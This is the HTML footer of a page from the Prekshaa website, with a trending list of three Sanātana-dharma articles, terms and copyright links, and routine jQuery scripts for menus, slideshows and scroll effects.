       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-3e4067150887b8e8720b63124c9ffab8">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
